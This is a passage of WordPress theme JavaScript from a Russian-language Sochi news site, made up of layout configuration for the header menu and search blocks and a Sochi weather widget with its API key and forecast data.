2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[8.0999999999999996,46.5],"today_humidity":88,"today_wind_speed":[2.5,1.6000000000000001],"today_min":[8.0999999999999996,46.5],"today_max":[8.0999999999999996,46.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769374800,"day_name":"\u0412\u0441","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[11,52],"owm_day_index":1},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[11,53],"owm_day_index":9},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[12,53],"owm_day_index":17},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[11,52],"owm_day_index":25},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[9,48],"owm_day_index":33}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 